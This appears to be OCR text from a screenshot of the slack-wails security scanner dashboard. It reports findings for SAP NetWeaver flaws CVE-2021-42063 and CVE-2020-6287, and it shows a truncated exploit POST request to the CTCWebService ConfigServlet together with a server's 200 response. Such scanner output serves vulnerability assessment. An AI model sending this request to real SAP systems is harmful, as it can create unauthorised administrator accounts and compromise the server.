 slack-wails
Dashboard
Nuclei engine is enabled
新建任务
CRITICAL
HIGH
MEDIUM
LOW
INFO
指纹数量
漏洞数量
失败数/目标数
2
0
1
0
4
8,343
2,401
0 /1
指纹
漏洞
导出Excle
Name
Type
Risk
URL
CVE-2021-42063
HTTP
MEDIUM
http:/SAPIrExtHelp/random/SAPIrExtHelp/random/%2...
CVE-2020-6287
HTTP
CRITICAL
http:/CTCWebService/CTCWebServiceBean/ConfigSe...
拓展信息:
POST /CTCWebService/CTCWebServiceBean/ConfigServlet HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.62
Content-Length: 2164
Connection: close
Content-Type: text/xml; charset=UTF-8
Accept-Encoding: gzip
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ur
n="urn:CTCWebServiceSi"><soapenv:Header/><soapenv:Body><urn:executeSynchronious
><identifier><component>sap.com/tc~lm~config~content</component><path>content/Ne
tweaver/ASJava/NWA/SPC/SPC_UserManagement.cproc</path></identifier><contextMessa
ges><baData>
HTTP/1.1 200 OK
Connection: close
Content-Type: text/xml; charset=utf-8
Date: Fri, 10 May 2024 13:37:52 GMT
Server: SAP NetWeaver Application Server 7.21 / AS Java 7.31
Set-Cookie: saplb_*=(piprd1_PIP_00)7046951; Version=1; Path=/
<?xml version="1.0" encoding="UTF-8"?><SOAP-ENV:Envelope xmlns:xs="http://
www.w3.org/2001/XMLSchema" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/s
oap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><SOA
P-ENV:Body><ns2:executeSynchroniousResponse xmlns:ns2='urn:CTCWebServi
ceSi'><return></return></ns2:executeSynchroniousResponse></SOAP-ENV:Body
></SOAP-ENV:Envelope>
Permeation
Webscan
Console